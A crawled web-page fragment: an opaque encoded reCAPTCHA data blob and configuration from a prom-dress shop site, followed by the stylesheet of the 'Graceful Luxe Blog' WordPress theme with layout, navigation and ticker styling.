bw7vDk8KiE8OiXsO7woF/FcO+QsKnwrQiwofCv8OdwoXDqU7Dj8O+UEw/LcKvwr/Dt8KCP8Oowo/DjBQUw6hTw51iwoTCpnLDqcOIMcKqVcKwb8OaPMOLCcOYw7/[base64]/CqxpQw5xbwrXDlTM9wrHDvsOww5FaLsKVVMORXnbChS9QWUYVGMKzX8Klw7JBCxTDjA7CvXDDqcONwpbDvCghw5vDn1nCukTCt8KaN8OLcMKrwpDDmcKuS8KMw6bCo8KhN8OHw5YUwrMpDMOGPMK1WMK3w4p1UhjDiMOnw5/CtXFoEm/CgcOTQ8ODwqFZGcKiw4XDqsKWw4fChsKQwrbDqA/Cj8KDGMKrfMO7dsOLwowOTsOSwo8Mw51ew54yCknDpsK/UMO7MAHDmMKVw6fCm0luwpMQNn8uwpnDtxbCmcK3w7kdwrl/O13Cg8O/[base64]/BAkKRk5VwpLCqMOCPcKnF8ONw7DDghjCgXPCkC8hwo9vw7DDg0sQJ1dEdMO9ED1Aw4nCkHvCicKuwqN6woDCh8KUw4PClcOPw4UKwpfCgmh+w7/Dk8Kqw4LCtsOWw43DlTxUwog0w5rCl8Ouwq/[base64]/[base64]/w6FnDxFneMOkd8KGJcOGwogfd1ASdgVdwq/Cj8O+UHICPjnCkcKlw7gtwqrDjVFGwrgOZiJkDMOmwphXFMOUADpPw7nDqcOAwrcIw4Raw6gBP8Kxw5PCmcO/F8OISFt8wq3DvMO7w77DlGfDvF3ChsKEbMKLBlEvwpHCj8KtwrJzDXMpw63Dlk/CjsKnZcKfwp9mfz7DrArCqU5FwqBMIhw8wrlpw5zDrcOHK2rCqnjClcOBYQLCvyHDv8O5wop3wpDDuMOTK3/CtHY3MxfCscOpwqHDgcOTwp1cCMOBZMKQw5xCKx4JUsO/wrcZw55nM2lgJitTV8Kpw5YVeSFRZ27CqMK7EcO+wrrCiVrDnsKwGwnCtzHDk3RJQMK1wr8Ww7TCu8KBwol7w6F3w4AzCSIdNmYoFGzCrMO8RsOKW2kaUcO/[base64]/[base64]/[base64]/CvMK/EMKwRE9Xw5jCtsOUw70mwrjCoHTCosOvw4bCsWnCqk3DsU0qw7HCum50w5vCpxXDm2xFwpDDgGjCksOGY07ChcO2wqhuVcOtAnhxNsKFw6Anw7XDo8Kww5rCrTIdNcOUw77DhsK4wr16wrQ0RcK1amvDmEHDlcKFwr/[base64]/CqcOowrc/wqTCu8OPTcKzCQ0sw64/RsK9VsKzbn9bVsKUwpbCsTHDpnJMwp5hDcKLw5XDrcO3w45gWMODw7nCgmzCkF0yf0YYw4dXAX/[base64]/Dtn/[base64]/CljMuJlUnw7UtwrPDscO6wrnClcKUcxlGbMKGw5MfwqHCrQRAOMK6w4LClsOyHzFSDcOjw4RDwonCu8K7FGrCpmrCgcK4w5BUw7PDuMKGXMKOZQHDsMONDU3Cl8OowofCtcKQwrIaw7bCn8OAYMOxVcKlMCXDq8OoWMKLwok0fgp5w5TDvsKHf2U/[base64]/XE7DiFPDjsKVFMKHwqIvw6/DiMOQw4/Cj8KRCU/[base64]/DllfDpV9BV0zCm8OVP8Osw6HDp1jCgHd8w4IwwofCuifDqR/[base64]/[base64]/DrMO2w5Z2asOVw6TChAZAbMKfwqfDkHLCqcKKS18XZMKbCsKbw5IlAMK4w5k1Q31hw74pwq94w5jClyPCr8KAGHx7wq47w7pcwp5bw5wGM8K6GsKzacOEwo4uw4wmwrbDvXpFwo1sw7/CrSHCmyMzVRU8w550MMOUwrjCkcOMwqvDjcKfw4M4woRkw6xxw4w6w43Cl0nCnMKaMMK/Zmw8csKgwpRBWsOmM1lHYsOWTSDCiBISwpxTS8KAME/ClxLCgcKeN8Ogw7rDt1DDjgrDkit1FsO7w4/Dh2lxRUHCvMKMMcOhw4cVw7Y7w53DjMKKDFBBDnteNsKQCMOyB8K1UsOWWW48HGU3wqUNNsOZUMKNNMKjwpPDu8K7wqIZwqHDp0sZw54PwoHDjMKDZsKRIUI/woXCsysMYmpBQw0yw6tQbcK5w4PDgWTDv2nCpxwua8OzeMKUw43DqcOqfQzCksOJR3/DjcKMAsOJE30qA8KNw5PDpMOsworDvU3DucOwTsKCw6zDiMOqQ8KoEMO1w45qFDA6w47CnU/Ch8OWQ0/[base64]/w7HDsDnDmzo9w41SwpAuTsK+wo/Cs8OUFhBROWHDphhLw6rDjMKEwqIiNFjDrE5mw7pMX8OvwrbCsUM5w4VadcOCw48FwrcMdSBOwpQ5LR4NLxjChMO3w7xow4rCnnZPKsKDQ8K4wpdLIB7Cox4sw5wsX8OLwqxLPG/Dt8OdwpMCVnJxwpvCtlUrL1ICwrJCacKlc8O4Mn8LXsOHejnDjkXDvBwUASZjecO0wqTCgxRgw4ocJHB3wrgmZRzCqQPCgsKTYRsKNcOIH8KRw54nwoLCqsKGQkJfwprCjHJ4wqMDBsOVSFYUdQkoccO+w4LDvMOxw5jChcOiw4pawp1HexvDocK/aEjCnylewrF9UMKIwrbCi8KDw5vDj8O1wpIdwpQcwqjDosKwAcKZwrXDhHllTGXCoMOBw41/w5AewroDwqrCkB0yWF5tDEAJZsOlE8Oaf8K5wp/[base64]/[base64]/[base64]/w7k0wpvCmsKAEsKdwoNnwq46SMKjSxbDuCzCuV0Uw6LCoMKbTxbCg3ZKKFbCvMK8VMO5wq8Gw7PDksO7CxBwHsKaGmFnW8OkbFzDsmZPw5/Cq3VCwrvCjFHCnzMHwrYjwpHDtcOmwqHCvyEGe8OgccKUYSN0UBHDghHCrMKPw4HDuz9Bw5PDkMK+IcK4MMKMecOCwq3CjUrDi8OFw41Fw4Nowr/CnA7CjBs0O8OAw77CucKIwoczSsO8wrvDs8OANxLDoz3DmCzDg3MqeG/[base64]/ClhVowprCj3kGwoTCqUVywrYhwobDsEcawolmw43CvsOLWAXDiUPDnnLCsAtHw57DtkTCvQPDpxfDpMK1wo/CggUTV8O6w4zCmQFLw7XDjjnChn7DhcKue8OcaSvCgsOUw4nDl2PDsC0+wp9HwqHDt8KeIMK6ccOMXsOAwrADw5Fowog3wrcrw4nDk0/DssK8wqvDtMKTwoDDn8Ozwo5DJDDDrWZww7cIOMOYwqpoTMO1emJnwrkJwr5rwqnDmEvDswvDmwDDh2UBRBtzNsKvehHCmcK5wqt9NsOdAcOMw5vCom/CmMOdZ8Oiw50Rwr0yNiE7w6JRwoMyOcOQRMOmSURjwpjDo8OXwo/DisO0P8O2w53DvsKgW8KpLmbDkg/DojnCjWrDkMOjwobDrsO3w4HCkGZuJCAvT8K9w6vDtARfwoxCTxnDtH/Dk8KjwqvCgjLCjkbCu8Kmw7jDhMKNw7/DlycuQcOZFcKUAQfDvj3DjlrCmcOIGzzClytpwr4Ow5bCusKJV2BgwpVjw7LClGzCmU7CpUjCu8OVVS/DsDM8ORgMwrFJwoHCmMODZE1ow5wwNGYCfg4zF2TCvcKswrXDunrDj2lwKh1pwobDty/DnwnChMK3K3LDnsKQWzHCjsKeLDMNBSp5WVF6YhXDpyt1w6xawo01TcOkccKiwpvDkg1MKsOSR2vCrMKGwoLCmMO2wpTDgMO2w5TDlyXDsMKmPsKWwqlJwprCkm7DlW/DnFEcw7lUT8OjMk/DnMKIwqJlfsKhPmTCmQ8Ew5/[base64]/Ds0Ipw6bDpwQ0JVMwwo9Yw7zDicK5I8KIworDpsKzCcOrasO9wo0nwq3Dn010w51Xw69zTcODwpXDgcONW3fCm8KKwq9ZNMObwpLCqMKbVMOuw65FNm/DhXh7w7XCh2XDhMOkAcOFLAZyw6DCnRMAwqxkF8KxMFfDr8KRw708woXCssKaTMOmw5waKMKGFsOww7czw71fw6TCj8K8wowJw5HChMObwoTDgsKGEMOPw6sKQUh/R8KnUGLDumPCpGzDqMKffxQNwr5mw6hSw5/DljFdw4nDp8O7woN5RcK+wrXDkzATwrZADF3Cvm4tw4xoLUBMVRTCvBJdMxlQw6tqwrZSw6fCssKnw4TDiWXDgGhzw4TChV9ifjfCiMOQTzgVwqlLWhDCksOgwo/DrkfDqMKBw6hWwqLDscOqPMKhw70kw6HDnMOmYsKZKsKvw4TClx3CosOGW8KPw4kUw4AnY8OXw4ETw6cawr/[base64]/ChsKKVXPDh8KRwq0iDkTCv3xfw6zDpw7DoMOUPMKkbsKad8KeNx3DtRw5KcOxQsO7wpjDu0hfFsOLwp5COA7DosKHwqrDmcKtJk9MwpXCs3TDnQBsw65ywohPwrvCl048w5Bew7FWwqHCm8OXwpl5OlFsEHlxHmbCm07CiMO2wpZgw7IaA8OiwodBV2New5cBwo/DhMK0wqY1BSfDmMOtKsOVNMO/[base64]/DnHEqAD7DoMKNwrYSwroNRsKSw6UwIUrCrF5MwpMKw43CuTPDqzRrw5zDr2vDgjTCi8Odw4wCEQkew515KsKGWcKqw67DjmbCnw7CtR/DisOuwpPDvcKkY8OzJ8Oaw4hMwrc5OXZtZcOsKsOlwr47QnpnG0cnZMKLNVp7VS7DksKMwpoowqk0CzHDhMOlYMKdJMK6w7/DjcK/HSpOw4jCighwwrlPEsKKcsKowoPCul/[base64]/[base64]/[base64]/OMO3wrXCkcOeHSJnfg/[base64]/DsMKAw5MdBcKww5bCugnDkMKXPMKDw6p9w7PCqcOFwrnCmyEvw7Mnw5HDmsOnB8Krw7DCg8KDU8KbHA1iw6ppwqtdwpnDuAbCrsK4CzkJw7TDpcKGSmQ3w4LCj8Khw7gdwp/DpcO2w4jDmVFCVk/DhA0dw6rCmMOwJW3ChsKPE8OuBcOkwpXCnjN1wqXDglQWFRjDpsOyTnBKYBBHwqlMw51wVcOSVcK8MQtCGRDCqcKzIR8AwoEUw5hHE8OSSFIywo/CsxNAw73CoH9awrXDt8KCZBZ5WlQYdTkqw5/[base64]/w5jDjAnDosOOWFRUDGM5w5VGc8KXw7JuOlDDh8KRw4PDsnwiW8KOecKew6cGw5ZtVsKdHB3Do3EPIsOrw4gEw444fHk7w4A0Nw7CnBzDgcOBwodjLcO6bAPDlMKxw5XCkw/[base64]/XE3Du0JewqDCgwPCssOPGx95w5I5FUpQw4PCr8OJBk7Dl2VrV8KrBMKFFcKiRsK4wowywpnClCAPEGHDm3bDmCLCmSFmTsK/[base64]/DslHCp8OyBMObCMOQU3XDvmvClj3CswhKwroCb8OwasOtwq3CuG0cbVzCgcKyazNxw68twr8mw4xjcA42w68hamzDoTLCh10IwqjCl8KAw4F3w4HDt8Knf1YkDMKEVMO4w7wxdcOkw4lBKn4iw4/Cii85ZcOuesKhNMOrwpIMOcKMwo/CoTsgMDErBcOWLMKZw6EOGVPCqV59GcO/wpnCk0bDrDtgwp3DpS3CusKiw4XDqDgiWHB1FcObwq8VTcKVwqzDs8K9wqjDkxwpw5VzcQF/GsOLw6XCmHEoXsOkwr/Cikd5E3nDjxA/bMOCIsKLYQ7DgsObTcKwwqQYwp/DoCDDihNTMQREd0jDpcO2GxHDpcKgG8KLAE1+GMK+w4R+RsOKw4lFw7rCnx7Dm8KAam3ChhvDsFrDnMO2w5lpQcKswq3DscO8G8Ovw5PDicOkwqhYwqvDvcOSZzw8w7TCi3YQa1LCjMO/H8KiDFkEX8K6OsK9UlU/w4sWPCPCkhbDvX7Ch8KPAcOXNMKXw6RIKE5TwqtXDsOodSYOaB3CpcODw70vN0RZwqxBwrrCgSLDqMO4woTDsGcWEDoafmATw7dLwrJ6w4QCLMOOf8OVNsKTW1ZCHRnCtFg4ZMOxZTg/wovCpydDwoDDrXDCjETDmMKiwrnCk8OtFMOrS8KtFlHDqFTCkcOjw7fDscKCGFrCkMOMEcOmwp/DgCbCtcKLVMK+OHJfVFw1WMKLwoXCjnPClsKFUcOuw6nDnTjDo8Opw45nwqNywqQMEMKVdSnDrcKFwqDChMOVw49Bw68+KkfCsF0wbMOyw4DCgUrDk8OeTMOUU8Ktw7FQw6/DvQLDlEp6fcKvTcOnGVNtNsKqY8OewrYvN8KXckrDkcKRw6/DkcKNZ0HDnEtKYcKfKlXDvsOUw4smw4w7figbVMOnI8Kxw5jDuMOEwrbCoMKnwozCr1jCssOhwqRdHxnCv0/[base64]/DgcOfwrVReMKHw6zDmcKawrDChWxWw67CocKtZMOKLMKcw6nDm8OeesOpahAcRw7CsCsuw6svwoHDjUzDvwjCucOIw6rDhxDDs8OOYCDDqxlswpA4DcOgD3bDgQXCj1tIB8OmJCTCjAF0w5LCrSoaw4PCjyjDo3FgwpsCaAYaw4I/woxFGwzDrlw6S8OVwoBWwoHCocO+KsOET8K3wp7DrMOMVF9Cw4XDhcO3w6gpw7zDsCHCo8OXwop3woJowozDnMKKwqllfFvCo3s9wr8mwq3Dr8OGwqFJIVlTwqFJw5zDuwbDsMOMw5slw6ZawqIEO8O+wrvDqnR3woU7Z2gSw4LCuHPCpRV/wrk/w5DCo0bCrwHDuMKMw4NBbMOiw5fCrFULNMOCw7AmwqNrd8KDV8Kqwr1NTyFGwog+wpskGhB4w4khw79Uw7ILw7wTTD8pRX5+w4dcIxU1EMOFZFPCnVRzD21Tw5N4PsKfb1PDr1XDqVFsfEzDgMKZwp46YG/DiXfDlW7Ck8OfEsOLbsObwo5SFcKfQsKtw7I+woPDiExQwrEDWcO0w4TDmcKYY8OZZMOBSDvCiMKyFMORw6dgw5dSFiU1KMKswqvCim7Ds0TDv0XDnMOkwotPwq18wq7CsWUxLA9bw59LQmvCng05Zj/Cqy/DsUJvDz4LJF/DpsO+GMOeK8O8w4vDq2PDt8KBRcKZw6t1W8KmS0HDrcO9PSFbbsOcU0nCu8Oacz3CmsK9w4jDisO5I8KuM8KCSn9NMg3DusKqFQzChsKmw4HCisKsXCDCqhQbE8KtOnrCocKzw45+LMOBw4x/JcK5NMKKwqrDksOvwqbCjMOVw6ZaM8KewoQsdiwkwrHDt8OSLgIbcihowokkwqFLfcKEUMK5w5dwK8KBw7A4w5JNw5XCpW4ZwqZ+w58JF0w5wpTDsnIdQsOTw6x0w79Iw6JfR8KEw43CgcK0w400QMOlMFTDmyjDo8OEwpnDqEnChE/DosKlw5HCkizDjzDDklnDhMK/wqTDjsOrAMKrw5ohMcOOMMKjXsOKKMKIwoQ4wrQcw5DDoMOowpB9M8KBw6LDsytWPMK7w593w5Qww4FEwq9mcMKVVcOtD8O7chkkbEYgXhHDoSTDjsKHCsOIwqZpbGwVBMODwqjDlG/Dm0RhIcKgw7/Ct8OFw4XDlcKjAcO9w5/DixjCu8OqwobCu3BLBsOnwo1Kwr4RwqZTwpUYwrRpwq14AHlNLMKSXcKcwrQROcKnw7jCq8K/w6vDgcOkQMKgfkfCusKUe3RFDcOOISLDrcKUP8OTMD0jAMO2HyYTwqrDk2QtXMKkwqNxw5rClMOSwr7Cl8KvwpjCphfCpUvDisK4HildYwwlwp3CtV3DiRDCoS7Ds8Kqw4Bew5kjw4p7AXVcTkPDq1IUw7BRwoJiwoTChyfDvXPDq8KcTAhYw7bCpMKbw6/ChAjDqMOlRMKSwoBjwq0GAQVIX8Orw7TDi8Oow5nCp8KgEsKEXQPCiEVRwpDDq8OMDMKEwqk3wr98NMOiw5xceSPCjsO5wqxEEsKgETjCjsKLVyY0fngBWXnCuWJnHUXDssKuFGVdWMOsTcKBw6/CvULDlMOMw5QXw4DCgA3Co8KrHU/CjsOCG8KcDnvDjH3DlU9HwohJw4xHwr3DkWfDtMKMAmDCksODBUPDhw/DsFtgw77DjxgYwqs3w6zCg2EUwoAHSMKwB8Kqwq7DiD9Gw5PCrsOLWMOWwpV3wroawrnCogMvZlfCn07DocK3w4DCrXLDrzAUTQZhMMKuwrBUwq/DjsKbwpPDuW7CiwdbwpU0dcKSwprDgcOtw67CpBo1wq1ZL8KzwozCmMOpVEYUwrYXB8O3UsKqw7QbRT/[base64]/CqC/[base64]/f8OJw6AYwq8SwoEyw5bCt8OuDMOGw5XCpxpDwqBZw5M3Sgl0w4TDsMKtw67DrifCkMOxAMKYw4c2AcO0wpJCcHHCoMOWwoDCmzrCm8KlOsKdwpTDixjCm8O3wogiwp3DjGRHHS4hYsKdwqBEwrbDrcOjSMKZwqLCmcKRwoHDpsOjMSx6BsKuCMOnfTcHCx/Cqy1PwpYmV03DvcKLFsOpXcK8wrkew6/CnT9Rw7rCqMK+YcK5LS/Dt8O3w6BgKQ3Cr8KIXXBTwrQOMsOnw4g7worCr1rCkAbCpkfDhcOOEsOfwqLDiAjDjsKMwpTDq3h8c8K6eMKjw5vDtVvDucKEPcKaw4DCq8KkIkFUwrfCi3nDuhPDsHE/UsO4dlBsNcKyw7nCvsKmY2PCvQHDlgjClsK/[base64]/KVZpSFJIbcOkwpgCEgPDj8O9OMOzw6g5e1bDsw3CqwDCq8O0wq/ChEIlRw0ew51NdmrDvTQgwrQkOMOrwrTDoRLDpcOOw41jw6DDqsKyQsKqQlTCjcO6wo/DnsOgScKOw5zCnMKhwoFXwro6w6hewoDClMKLw645wpDDu8Kvw5fCiANAC8KzWsOhQG7DvXYCw5fCuHkqw6/DshhuwoYrw73CuQjCoEhiC8KYwpphMMOrJsKYD8K4woAsw4bDrCnCoMOHTlE/ES3DvkTCqX9cwqt9QcOUG3hzVMO8wqrCtH9fwqNjwrrCnhluw4fDsnAdYx7CnsOnwp07WcOew73ChcOBw6h0K1TCt1wSHy8MBsOyDVBZX1zCicOBVWBxbkppw5jCo8OowoHCkMOkYSARIMKNw44Swpkfw57DhsKiJQ7Dgh9oVsOiUCLDkMKZIR3DgMOMIMKxw7h/wpLDgiDDoV/[base64]/Ejt5IMO8w6XDhsO/w6nDmVTDssOwB3rDm8KHw54zw7zCiy3Cp8KdCMOnw41lPUk/w5HCnStJcD/DlQI5EgEQw780w4bDn8OawrRUEjpjMDY4wrLCmUHCrzorNcKfCBzDhMO1TTzDpBnDqMKlQh0mJcKGw4TDskM/w6zCq8OueMORw5nCjMOsw6R1w7fDr8KwSRPCgkVQwp3DlMOdw6s+TwzCjcO0e8KCw685OcOPw6nCi8Orw5vCpcOhQsOGwrzDpsObbyY/ZRFtFG8PwqEZWhlNJlUpSsKQA8OcSFrDiMOCAxQbw7/DuD3CncK1X8OtIMOlwoXCnWQtagh2wotMCMKMwo4ZKcOhwobDl17CvHdHw6bDjDtZw7VmAEduw7DDi8OOO27DkMKvN8O7MMKpTcO/wr7ChHbDhcOmDcOFK17DsynCgsOjw4LDsw1rccOJwoRtIF1NY1TCgWAlUMKaw6JAw4M8YEnCvzjCsXQbwqFFw5PDkcOswoHDr8O4H3J1wqw1QMKselwZIT3CqEUZdT5TwpwAXmVKVhoq\x22],null,[\x22conf\x22,null,\x226LdaUaUeAAAAADLHtfwxZs7QqjE0bpu7lyijc10G\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.rightpromdress.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wQTIMeUOqenrwUwTBiKJUXa87+6NYBHgoxFztJveKxo\\u003d\x22,1,0,null,1,1769472941758,0,0,[11,80,84,59,141],null,[70,43,161],\x22RC-WLx2YZfXjHY6lg\x22,null,null,null,null,null,\x220dAFcWeA6P0fKpcdFpKHmfyycJt9IyIKxpa4fnZQX7iwqocU4vBiC2fh9DO_NthPA-xOM4-pyEaX876bYpepSUvldYWVhMYODJEw\x22,1769555741904]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.rightpromdress.com/wp-content/themes/graceful-luxe-blog/style.css?ver=1.0.1
body_size: 26356
content:
/*
Theme Name: Graceful Luxe Blog
Theme URI: https://optimathemes.com/graceful-luxe-blog-theme/
Author: Aslam
Author URI: http://optimathemes.com/
Description: Graceful Luxe Blog is a stylish and versatile free WordPress theme designed for a wide range of blogs and websites, including fashion, lifestyle, travel, tech, health, fitness, beauty, food, news, and online magazines. With its fully responsive and Retina-ready design, this theme ensures a seamless and visually stunning experience across all devices. Featuring a clean, modern, and minimalistic layout, Graceful Luxe Blog is both user-friendly and highly customizable. It is WooCommerce compatible, allowing you to create an online store effortlessly, and supports Right-to-Left (RTL) languages for greater accessibility. Additionally, it is SEO-optimized, ensuring better search engine rankings and improved visibility. Whether you're a blogger, entrepreneur, or business owner, Graceful Luxe Blog provides the perfect foundation for building a professional and engaging website.
Template: graceful
Version: 1.0.1
Requires at least: 5.3
Tested up to: 6.8
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: graceful-luxe-blog
Tags: blog, one-column, two-columns, three-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, custom-logo, featured-images, footer-widgets, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready, e-commerce
*/


/*
Customization of this theme starts here
*/

/* style.css */


/*--------------------------------------------------------------
Header Sections
--------------------------------------------------------------*/
body {
    background-color: #ffffff;
}

#site-menu {
    text-align: left;
}

.entry-header {
    height: 150px;
    border-bottom: none;
}

.blog .post-title {
    font-size: 28px;
    line-height: 38px;
}

.blog article .post-meta {
    margin-bottom: 10px;
}

.blog .post-page-content {
    padding-top: 10px;
}

#main-navigation {
    background-color: #f4f1ec;
    border: none;
    text-align: center;
}

.site-menu-wrapper {
    margin: 0 auto;   
}

#top-navigation {
    background-color: #C6AC8E;
    color: #ffffff;
    border-bottom: 1px solid #dddddd;
}

aside .graceful-widget h2, 
.graceful-widget .widget-title {
    background: #ffffff;
    border: 1px solid #C6AC8E;
    font-weight: 600;
}

aside .graceful-widget h2::after {
    border-top: 8px solid #C6AC8E;
}

#graceful-post-slider {

}


#graceful-post-slider .owl-stage-outer:after {
    background-color: #f2f2f2;
}

#graceful-post-slider .owl-nav {
    background-color: #f2f2f2;
}

.post-title {
    word-wrap: break-word;
}

.graceful-slider-title {
    width: 460px;
    word-wrap: break-word;
}

@media screen and (max-width: 480px) {
    .graceful-slider-title {
        width: 300px;
    }
}

.site-images {
    min-height: 245px;
    background: #f2f2f2;
}

#site-footer {
    background: #f4f1ec;
}

#site-footer .graceful-widget .widget-title {
    border: 1px solid #C6AC8E;
    font-weight: 600;
    background: #ffffff;
    color: #C6AC8E;
    font-family: Montserrat, sans-serif;
    font-size: 12px;
    font-weight: 500;
    letter-spacing: 1.5px;
    line-height: 20px;
    margin-bottom: 20px;
    overflow: visible;
    padding: 7px 5px 5px;
    position: relative;
    text-align: center;
    text-transform: uppercase;
}

#site-footer .graceful-widget .widget-title::after {
    border-top: 8px solid #b9ad94;
}

.footer-widgets {
    border-bottom: 1px solid #a19376;    
}

.single .post-date {
    color: #111111 !important;
    font-family: 'Lato', sans-serif;
    font-size: 13px;
}

.single .post-title-author { 
    color: #111111 !important;
    display: inline-block;
    font-family: 'Lato', sans-serif;
    font-size: 13px;
    font-weight: normal;
}

@media screen and (max-width: 480px) {
    .content-column > li {
        width: 100%;
    }
}

/* Top Navigation
   ========================================================================== */

#top-navigation {
  text-align: center;
  box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);
  border-bottom: 1px solid #e4e4e4;
}

#top-menu {
  display: inline-block;
}

#top-menu li {
  position: relative;
}

#top-menu li.menu-item-has-children>a:after {
    font-family: FontAwesome;
    content: "\f107";
    margin-left: 6px;
    font-size: 12px;
}

#top-menu ul li.menu-item-has-children>a:after {
    font-family: FontAwesome;
    content: "\f105";
    font-size: 14px;
    float: right;
}

#top-menu > li {
  display: inline-block;
  list-style: none;
}

#top-menu li a {
  display: block;
  position: relative;
  padding: 0 5px;
  margin-left: 5px;
  color: #ffffff;
}

#top-menu a:focus {
  outline: 3px dotted #000000 !important;
}

#top-menu li a:first-child {
  margin-left: 0;
}

#top-menu > li > a {
  display: block;
  text-decoration: none;
}

#top-menu > li:first-child > a {
  padding-left: 0px;
}

#top-menu > li:last-child > a {
  padding-right: 0px;
}

#top-menu ul ul {
  top: -1px;
  left: 100%;
}

#top-menu .sub-menu {
  position: absolute;
  left: -999em;
  z-index: 1101;
  width: 170px;
  text-align: left;
  border: 1px solid #e4e4e4;
  border-width: 1px;
  opacity: 0;
}

#top-menu .menu-item:hover > ul, #top-menu .menu-item:focus-within > ul {
  left: 0;
  opacity: 1;
}

#top-menu .menu-item:hover ul ul, #top-menu .menu-item:focus-within ul ul{
  left: 100%;
}

#top-menu .sub-menu a {
  border-bottom-style: solid;
  border-bottom-width: 1px; 
}

#top-menu .sub-menu > li:last-of-type > a {
  border: none;
}

#top-menu .sub-menu li:first-child > .sub-menu {
  margin-top: -1px;
}

#top-menu .sub-menu > li > a {
  display: block;
  width: 100%;
  padding: 8px 15px;
  margin: 0;
}

#top-menu li a {
  font-size: 11px;
  line-height: 40px;
  letter-spacing: 1px;
  font-weight: 600;
  text-transform: uppercase;
}
#top-menu .sub-menu > li > a {
  font-size: 11px;
  line-height: 24px;
  letter-spacing: 0.5px;
}

#top-menu li a {
  font-size: 11px;
  line-height: 40px;
  letter-spacing: 1px;
  font-weight: 600;
}
#top-menu .sub-menu > li > a {
  font-size: 11px;
  line-height: 22px;
  letter-spacing: 0.5px;
}

#top-menu li a,
#main-menu li a {
  text-transform: uppercase;
}

#top-navigation > div {
  padding-left: 30px;
  padding-right: 30px;
}

.post-categories {
    background: #f4f1ec;
    border: 1px solid #dfd6c5;
}

.graceful-small-image-box {
    background-color: #f4f1ec;
}

.wp-block-search__button {
    background: #f2f2f2;
    border: 1px solid #dddddd;
}

#main-navigation #searchform #s {
    border: 1px solid #bdb29b;
}

#main-navigation #searchform #searchsubmit, .close-graceful-search {
    background: #f2f2f2;
    border: 1px solid #dddddd;
}


#graceful-post-slider {
    padding-bottom: 40px;
    margin-top: 40px;
}

.widget_categories > ul > li {
    border-bottom: 1px solid #f2f2f2;
}

aside .wp-block-latest-posts.wp-block-latest-posts__list li {
    border-bottom: 1px solid #f2f2f2;
}

.wp-block-search__label {
    display: none;
}


/*--------------------------------------------------------------
Featured Boxes Sections
--------------------------------------------------------------*/

#featured-boxes {
  border-bottom: 1px solid #eee;
  background: #fff;
  margin-top: 40px;
}

#featured-boxes .wrapped-content {
  font-size: 0;
  text-align: center;
}

#featured-boxes .featured-box {
  position: relative;
  float: left;
}

#featured-boxes a {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#featured-boxes .featured-box img {
    border-radius: 8px;
}

#featured-boxes .graceful-wrap-outer {
  padding: 12px;
}

#featured-boxes h4 {
  display: inline-block;
  padding: 11px 20px;
  font-family: 'Lato', sans-serif;
  font-size: 13px;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
  background-color: rgba(0,0,0,0.50);
  color: #ffffff !important;
}

#featured-boxes .featured-box {
    width: calc((100% - 50px ) /3);
    width: -webkit-calc((100% - 70px ) /3);
    margin-right: 34px;
}

#featured-boxes .featured-box:last-child {
    margin-right: 0;
}


@media screen and (max-width: 768px) {
    .featured-box {
        display: block;
    }
    .main-navigation-search {
        right: 20px;
        top: 14px !important;
    }
}


@media screen and (max-width: 480px) {
    #featured-boxes .featured-box {
        width: 100%;
        margin-bottom: 34px;
    }
    
    #featured-boxes {
      padding: 20px !important;
    }
}


/* Media Query Min 768px
   ========================================================================== */
@media screen and (min-width: 768px) {
    .blog .post-page-content p {
        padding: 0 24px;
    }
    #main-navigation .wrapped-content {
        padding-left: 0;
    }
    .main-navigation-search {
        right: 0;
    }
    #main-navigation .navigation-socials {
        right: 35px;
    }

}



/*--------------------------------------------------------------
Posts Ticker
--------------------------------------------------------------*/
.graceful-latest {
    margin-bottom: 40px;
    max-width: 1200px;
    margin-left: auto;
    margin-right: auto;
}

.graceful-latest .author-name {
    font-family: "Open Sans", sans-serif;
    font-size: 16px;
}

.graceful-latest h4 {
    color: #030303;
    font-family: Montserrat, sans-serif;
    font-size: 14px;
    font-weight: 500;
    letter-spacing: 1.5px;
    line-height: 20px;
    overflow: visible;
    padding: 5px 5px 5px 0px;
    position: relative;
    text-transform: uppercase;
    display: inline-block;
    clear: both;
}

.trending-container {
    display: flex;
    align-items: center;
    margin-bottom: 20px;
}

.blinking-dot {
    width: 10px;
    height: 10px;
    background-color: red;
    border-radius: 50%;
    margin-right: 8px;
    animation: blink 1s infinite;
}

@keyframes blink {
    0%, 100% {
        opacity: 1;
    }
    50% {
        opacity: 0;
    }
}

.graceful-latest-posts-ticker {
    background: #fff;
    padding: 0;
}

/* Card Layout */
.graceful-latest .post-card {
    display: flex;
    overflow: hidden;
    background-color: #f4f1ec;
    box-shadow: 0 2px 10px rgba(0,0,0,0.1);
    height: 400px; /* Increased card height for taller image */
}

.graceful-latest .post-image {
    flex: 0 0 50%;
    position: relative;
    overflow: hidden;
    height: 400px; /* Matching taller height */
}

.graceful-latest .post-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.graceful-latest .post-image .no-thumbnail {
    width: 100%;
    height: 100%;
    background-color: #ddd;
}

.graceful-latest .post-content {
    flex: 0 0 50%;
    padding: 25px;
    display: flex;
    flex-direction: column;
}

.graceful-latest .post-author {
    display: flex;
    align-items: center;
    margin-bottom: 20px;
}

.graceful-latest .post-author img {
    width: 40px !important;
    height: 40px !important;
    border-radius: 50%;
    margin-right: 10px;
}

.graceful-latest .author-name {
    font-weight: 500;
    color: #333;
}

.graceful-latest .post-date {
    color: #111;
    margin-left: 10px;
    font-size: 16px;
}

.graceful-latest .post-title {
    font-size: 36px;
    font-weight: 700;
    line-height: 38px;
    margin: 0 0 auto 0;
}

.graceful-latest .post-title a {
    color: #333;
    text-decoration: none;
    transition: color 0.3s ease;
}

.graceful-latest .post-title a:hover {
    color: #0077cc;
}

.graceful-latest .post-meta {
    margin-top: auto;
    color: #111;
    font-size: 16px;
}

.graceful-latest .separator {
    margin: 0 5px;
}

